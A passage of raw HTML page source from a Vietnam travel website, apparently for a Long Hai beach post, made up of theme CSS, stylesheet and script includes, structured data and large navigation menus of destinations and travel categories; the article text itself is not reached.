var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='jnews-previewslider-css' href='https://vina.com/wp-content/plugins/jnews-gallery/assets/css/previewslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-responsive-css' href='https://vina.com/wp-content/plugins/jnews-gallery/assets/css/previewslider-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css' href='https://vina.com/wp-content/themes/jnews/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://vina.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://vina.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://vina.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://vina.com/wp-content/themes/jnews-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://vina.com/wp-content/themes/jnews/data/import/travel/scheme.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-dynamic-style-css' href='https://vina.com/wp-content/uploads/jnews/jnews-0pjSwaXlmy.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://vina.com/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=3.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://vina.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://vina.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://vina.com/wp-content/plugins/jnews-gallery/assets/js/jquery.previewslider.js' id='jnews-previewslider-js'></script>
<link rel="https://api.w.org/" href="https://vina.com/wp-json/" /><link rel="alternate" type="application/json" href="https://vina.com/wp-json/wp/v2/posts/13367" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vina.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vina.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://vina.com/?p=13367' />
<link rel="alternate" type="application/json+oembed" href="https://vina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvina.com%2Flong-hai-beach%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://vina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvina.com%2Flong-hai-beach%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://vina.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/vina.com\/#organization","url":"https:\/\/vina.com\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/vinadotcom","https:\/\/twitter.com\/vinadotcom","https:\/\/www.pinterest.com\/vinadotcom\/","https:\/\/www.instagram.com\/vinainc\/","http:\/\/feeds.feedburner.com\/vinadotcom"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/vina.com\/#website","url":"https:\/\/vina.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/vina.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://vina.com/wp-content/uploads/2019/02/cropped-vina.com-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vina.com/wp-content/uploads/2019/02/cropped-vina.com-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vina.com/wp-content/uploads/2019/02/cropped-vina.com-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://vina.com/wp-content/uploads/2019/02/cropped-vina.com-favicon-270x270.png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5ba47a019dc062e4"></script>
<meta name="agd-partner-manual-verification" />
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-13367 single-format-standard jnews jsc_normal wpb-js-composer js-comp-ver-5.6 vc_responsive jeg_single_tpl_1">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>
    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
    <a href="https://www.facebook.com/vinadotcom" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/vinadotcom" target='_blank' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.pinterest.com/vinadotcom/" target='_blank' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="https://www.instagram.com/vinainc/" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="http://feeds.feedburner.com/vinadotcom" target='_blank' class="jeg_rss"><i class="fa fa-rss"></i> </a></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-147"><a href="https://vina.com/travel/">Vietnam Destinations</a>
<ul class="sub-menu">
	<li id="menu-item-2665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2665"><a href="https://vina.com/travel/hanoi/">Hanoi</a></li>
	<li id="menu-item-2667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2667"><a href="https://vina.com/travel/ho-chi-minh-city/">Ho Chi Minh City</a></li>
	<li id="menu-item-2668" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2668"><a href="https://vina.com/travel/da-nang/">Da Nang</a></li>
	<li id="menu-item-2670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2670"><a href="https://vina.com/travel/hoi-an/">Hoi An</a></li>
	<li id="menu-item-2674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2674"><a href="https://vina.com/travel/phu-quoc-island/">Phu Quoc Island</a></li>
	<li id="menu-item-2673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2673"><a href="https://vina.com/travel/nha-trang/">Nha Trang</a></li>
	<li id="menu-item-2675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2675"><a href="https://vina.com/travel/phan-thiet-mui-ne/">Mui Ne</a></li>
	<li id="menu-item-2671" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2671"><a href="https://vina.com/travel/ha-long-bay/">Ha long Bay</a></li>
	<li id="menu-item-2669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2669"><a href="https://vina.com/travel/hue/">Hue City</a></li>
	<li id="menu-item-2666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2666"><a href="https://vina.com/travel/hai-phong/">Hai Phong</a></li>
	<li id="menu-item-3456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3456"><a href="https://vina.com/travel/cat-ba-island/">Cat Ba Island</a></li>
	<li id="menu-item-3459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3459"><a href="https://vina.com/travel/ninh-binh/">Ninh Binh</a></li>
	<li id="menu-item-3460" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3460"><a href="https://vina.com/travel/vung-tau/">Vung Tau</a></li>
	<li id="menu-item-2678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2678"><a href="https://vina.com/travel/da-lat/">Da Lat</a></li>
	<li id="menu-item-2677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2677"><a href="https://vina.com/travel/quy-nhon/">Quy Nhon</a></li>
	<li id="menu-item-3455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3455"><a href="https://vina.com/travel/can-tho/">Can Tho</a></li>
	<li id="menu-item-3457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3457"><a href="https://vina.com/travel/con-dao-islands/">Con Dao Islands</a></li>
	<li id="menu-item-2679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2679"><a href="https://vina.com/travel/dak-lak-tourism/">Dak Lak</a></li>
	<li id="menu-item-2672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2672"><a href="https://vina.com/travel/co-to-island/">Co To Island</a></li>
	<li id="menu-item-2676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2676"><a href="https://vina.com/travel/sapa/">Sapa</a></li>
	<li id="menu-item-3458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3458"><a href="https://vina.com/travel/ha-giang/">Ha Giang</a></li>
</ul>
</li>
<li id="menu-item-3462" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-3462"><a href="https://vina.com/travel/attractions/">Attractions</a>
<ul class="sub-menu">
	<li id="menu-item-2705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2705"><a href="https://vina.com/travel/hanoi-attractions/">Hanoi Attractions</a></li>
	<li id="menu-item-2704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2704"><a href="https://vina.com/travel/ho-chi-minh-attractions/">Ho Chi Minh Attractions</a></li>
	<li id="menu-item-2703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2703"><a href="https://vina.com/travel/da-nang-attractions/">Da Nang Attractions</a></li>
	<li id="menu-item-2698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2698"><a href="https://vina.com/travel/hoi-an-attractions/">Hoi An Attractions</a></li>
	<li id="menu-item-2694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2694"><a href="https://vina.com/travel/nha-trang-attractions/">Nha Trang Attractions</a></li>
	<li id="menu-item-2699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2699"><a href="https://vina.com/travel/hue-attractions/">Hue Attractions</a></li>
	<li id="menu-item-2701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2701"><a href="https://vina.com/travel/phan-thiet-mui-ne-attractions/">Mui Ne Attractions</a></li>
	<li id="menu-item-2700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2700"><a href="https://vina.com/travel/halong-bay-attractions/">Halong Bay Attractions</a></li>
	<li id="menu-item-2695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2695"><a href="https://vina.com/travel/da-lat-attractions/">Da Lat Attractions</a></li>
	<li id="menu-item-2697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2697"><a href="https://vina.com/travel/hai-phong-attractions/">Hai Phong Attractions</a></li>
	<li id="menu-item-2702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2702"><a href="https://vina.com/travel/phu-quoc-island-attractions/">Phu Quoc Island Attractions</a></li>
	<li id="menu-item-2696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2696"><a href="https://vina.com/travel/co-to-island/">Co To Island Attractions</a></li>
</ul>
</li>
<li id="menu-item-3461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3461"><a href="https://vina.com/travel/activities/">Activities</a>
<ul class="sub-menu">
	<li id="menu-item-2682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2682"><a href="https://vina.com/travel/things-to-do-in-hanoi/">Things To Do in Hanoi</a></li>
	<li id="menu-item-2681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2681"><a href="https://vina.com/travel/things-to-do-in-ho-chi-minh/">Things To Do in Ho Chi Minh City</a></li>
	<li id="menu-item-2687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2687"><a href="https://vina.com/travel/things-to-do-in-da-nang/">Things To Do In Da Nang</a></li>
	<li id="menu-item-2686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2686"><a href="https://vina.com/travel/things-to-do-in-hoi-an/">Things To Do In Hoi An</a></li>
	<li id="menu-item-2691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2691"><a href="https://vina.com/travel/things-to-do-in-phu-quoc/">Things To Do In Phu Quoc Island</a></li>
	<li id="menu-item-2692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2692"><a href="https://vina.com/travel/things-to-do-in-nha-trang/">Things To Do In Nha Trang</a></li>
	<li id="menu-item-2689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2689"><a href="https://vina.com/travel/things-to-do-in-phan-thiet-mui-ne/">Things To Do In Mui Ne (Phan Thiet)</a></li>
	<li id="menu-item-2683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2683"><a href="https://vina.com/travel/things-to-do-in-halong-bay/">Things To Do In Halong Bay</a></li>
	<li id="menu-item-2690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2690"><a href="https://vina.com/travel/things-to-do-in-hue/">Things To Do In Hue</a></li>
	<li id="menu-item-2684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2684"><a href="https://vina.com/travel/things-to-do-in-hai-phong/">Things To Do In Hai Phong</a></li>
	<li id="menu-item-2685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2685"><a href="https://vina.com/travel/da-lat-activities/">Things To Do In Da Lat</a></li>
	<li id="menu-item-2688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2688"><a href="https://vina.com/travel/things-to-do-in-ha-giang/">Things To Do In Ha Giang</a></li>
</ul>
</li>
<li id="menu-item-3464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3464"><a href="https://vina.com/travel/restaurants/">Restaurants</a>
<ul class="sub-menu">
	<li id="menu-item-2656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2656"><a href="https://vina.com/travel/hanoi-restaurants/">Hanoi Restaurants</a></li>
	<li id="menu-item-2657" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2657"><a href="https://vina.com/travel/ho-chi-minh-restaurants/">Ho Chi Minh City Restaurants</a></li>
	<li id="menu-item-2661" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2661"><a href="https://vina.com/travel/hoi-an-restaurants/">Hoi An Restaurants</a></li>
	<li id="menu-item-2662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2662"><a href="https://vina.com/travel/hue-restaurants/">Hue Restaurants</a></li>
	<li id="menu-item-2660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2660"><a href="https://vina.com/travel/halong-bay-restaurants/">Ha Long Bay Restaurants</a></li>
	<li id="menu-item-2663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2663"><a href="https://vina.com/travel/phan-thiet-mui-ne-restaurants/">Mui Ne Restaurants</a></li>
	<li id="menu-item-2658" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2658"><a href="https://vina.com/travel/hai-phong-restaurants/">Hai Phong Restaurants</a></li>
	<li id="menu-item-2659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2659"><a href="https://vina.com/travel/nha-trang-restaurants/">Nha Trang Restaurants</a></li>
	<li id="menu-item-2664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2664"><a href="https://vina.com/travel/da-lat-restaurants/">Da Lat Restaurants</a></li>
</ul>
</li>
<li id="menu-item-3463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3463"><a href="https://vina.com/travel/nightlife/">Nightlife</a>
<ul class="sub-menu">
	<li id="menu-item-2646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2646"><a href="https://vina.com/travel/hanoi-nightlife/">Hanoi Nightlife</a></li>
	<li id="menu-item-2647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2647"><a href="https://vina.com/travel/ho-chi-minh-nightlife/">Ho Chi Minh City Nightlife</a></li>
	<li id="menu-item-2648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2648"><a href="https://vina.com/travel/da-nang-nightlife/">Da Nang Nightlife</a></li>
	<li id="menu-item-2649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2649"><a href="https://vina.com/travel/hoi-an-nightlife/">Hoi An Nightlife</a></li>
	<li id="menu-item-2650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2650"><a href="https://vina.com/travel/nha-trang-nightlife/">Nha Trang Nightlife</a></li>
	<li id="menu-item-2651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2651"><a href="https://vina.com/travel/phan-thiet-nightlife/">Mui Ne Nightlife</a></li>
	<li id="menu-item-2652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2652"><a href="https://vina.com/travel/halong-nightlife/">Ha Long Bay Nightlife</a></li>
	<li id="menu-item-2653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2653"><a href="https://vina.com/travel/da-lat-nightlife/">Da Lat Nightlife</a></li>
	<li id="menu-item-2654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2654"><a href="https://vina.com/travel/hai-phong-nightlife/">Hai Phong Nightlife</a></li>
</ul>
</li>
<li id="menu-item-3465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3465"><a href="https://vina.com/travel/shopping/">Shopping</a>
<ul class="sub-menu">
	<li id="menu-item-2634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2634"><a href="https://vina.com/travel/shopping-in-hanoi/">Hanoi Shopping</a></li>
	<li id="menu-item-2635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2635"><a href="https://vina.com/travel/shopping-in-ho-chi-minh/">Ho Chi Minh Shopping</a></li>
	<li id="menu-item-2636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2636"><a href="https://vina.com/travel/shopping-in-da-nang/">Da Nang Shopping</a></li>
	<li id="menu-item-2637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2637"><a href="https://vina.com/travel/shopping-in-hoi-an/">Hoi An Shopping</a></li>
	<li id="menu-item-2638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2638"><a href="https://vina.com/travel/shopping-in-phu-quoc/">Phu Quoc Island Shopping</a></li>
	<li id="menu-item-2639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2639"><a href="https://vina.com/travel/shopping-in-nha-trang/">Nha Trang Shopping</a></li>
	<li id="menu-item-2640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2640"><a href="https://vina.com/travel/shopping-in-phan-thiet-mui-ne/">Mui Ne Shopping</a></li>
	<li id="menu-item-2641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2641"><a href="https://vina.com/travel/shopping-in-halong-bay/">Ha Long Bay Shopping</a></li>
	<li id="menu-item-2642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2642"><a href="https://vina.com/travel/shopping-in-hai-phong/">Hai Phong Shopping</a></li>
	<li id="menu-item-2643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2643"><a href="https://vina.com/travel/shopping-in-da-lat/">Da Lat Shopping</a></li>
	<li id="menu-item-2644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2644"><a href="https://vina.com/travel/things-to-buy-in-a-vietnamese-market/">What to Buy in Vietnam</a></li>
</ul>
</li>
<li id="menu-item-902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-902"><a href="https://vina.com/photos/">Photos</a></li>
<li id="menu-item-2708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2708"><a href="https://vina.com/things-you-should-know-before-you-visit-vietnam/">Info</a>
<ul class="sub-menu">
	<li id="menu-item-2718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2718"><a href="https://vina.com/vietnam-visa/">Getting Visa</a></li>
	<li id="menu-item-2710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2710"><a href="https://vina.com/health-and-safety-in-vietnam/">Health and Safety</a></li>
	<li id="menu-item-2713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2713"><a href="https://vina.com/taxes-and-tips-in-vietnam/">Taxes and Tips</a></li>
	<li id="menu-item-2715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2715"><a href="https://vina.com/traveling-with-pets-and-food-products/">Traveling With Pets</a></li>
	<li id="menu-item-2709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2709"><a href="https://vina.com/getting-around-vietnam/">Getting Around Vietnam</a></li>
	<li id="menu-item-2714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2714"><a href="https://vina.com/transportation-in-vietnam/">Transportation in Vietnam</a></li>
	<li id="menu-item-2711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2711"><a href="https://vina.com/holidays-in-vietnam/">Holidays in Vietnam</a></li>
	<li id="menu-item-2712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2712"><a href="https://vina.com/learn-vietnamese/">Learn Vietnamese?</a></li>
	<li id="menu-item-2716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2716"><a href="https://vina.com/vietnam-backpacking/">Hostels &#038; Backpackers</a></li>
	<li id="menu-item-2719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2719"><a href="https://vina.com/weather-and-time-zones/">Weather &#038; Time Zone</a></li>
</ul>
</li>
</ul></div><div class="jeg_nav_item jeg_nav_account">
    <ul class="jeg_accountlink jeg_menu">
        <li>
            <i class="fa fa-spinner fa-spin fa-fw"></i>
        </li>
    </ul>
</div>                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://vina.com/" style="padding: 0 0 0 0;">
	    	    <img src="https://vina.com/wp-content/uploads/2019/02/vinacom-header-logo-216-31-px.png" srcset="https://vina.com/wp-content/uploads/2019/02/vinacom-header-logo-216-31-px.png 1x, https://vina.com/wp-content/uploads/2019/02/vinacom-header-logo-retina.png 2x" alt="Vina.com - Vietnam News, Travel, Food, Photos, Restaurant Guide">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-3861" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3861 bgnav" data-item-row="default" ><a href="https://vina.com/travel/attractions/">Attractions</a></li>
<li id="menu-item-3864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3864 bgnav" data-item-row="default" ><a href="https://vina.com/travel/activities/">Activities</a></li>
<li id="menu-item-3863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3863 bgnav" data-item-row="default" ><a href="https://vina.com/travel/nightlife/">Nightlife</a></li>
<li id="menu-item-3865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3865 bgnav" data-item-row="default" ><a href="https://vina.com/travel/shopping/">Shopping</a></li>
<li id="menu-item-4020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4020 bgnav" data-item-row="default" ><a href="https://vina.com/food/">Food</a></li>
<li id="menu-item-3862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3862 bgnav" data-item-row="default" ><a href="https://vina.com/photos/">Photos</a></li>
</ul></div></div>
<div class="jeg_separator separator1"></div><!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://vina.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper  jeg_navbar_fitwidth jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3861 bgnav" data-item-row="default" ><a href="https://vina.com/travel/attractions/">Attractions</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3864 bgnav" data-item-row="default" ><a href="https://vina.com/travel/activities/">Activities</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3863 bgnav" data-item-row="default" ><a href="https://vina.com/travel/nightlife/">Nightlife</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3865 bgnav" data-item-row="default" ><a href="https://vina.com/travel/shopping/">Shopping</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4020 bgnav" data-item-row="default" ><a href="https://vina.com/food/">Food</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3862 bgnav" data-item-row="default" ><a href="https://vina.com/photos/">Photos</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
